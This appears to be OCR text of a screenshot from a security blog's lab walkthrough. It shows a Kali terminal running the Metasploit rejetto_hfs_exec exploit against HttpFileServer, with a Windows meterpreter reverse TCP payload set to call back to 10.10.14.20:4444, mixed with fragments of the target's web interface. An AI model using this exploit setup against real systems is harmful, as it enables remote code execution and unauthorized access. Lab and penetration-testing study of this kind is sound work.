 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/
dayu
restart-vm-
tools
mount-
shared-
folders
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/http/rejetto_hfs_exec) >
msf exploit(windows/http/rejetto_hfs_exec) > show options
Most Visited Getting Started
User
Login
No files in this folder
Folder
Home
0 folders, 0 files, 0 bytes
Search
go
Select
All Invert
Mask
0 items selected
Archive Get list
大余安全
https://blog.csdn.net/qq_34801745